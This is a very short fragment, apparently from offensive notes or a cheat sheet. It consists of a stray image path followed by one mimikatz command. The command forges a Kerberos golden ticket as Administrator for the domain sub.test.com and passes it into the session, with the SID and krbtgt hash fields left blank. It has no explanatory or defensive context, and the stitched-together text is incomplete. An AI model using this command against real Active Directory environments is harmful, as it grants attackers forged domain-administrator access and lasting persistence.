 mimikatz "Kerberos::golden /user:Administrator /domain:sub.test.com /sid: /sids: /krbtgt: /ptt" exit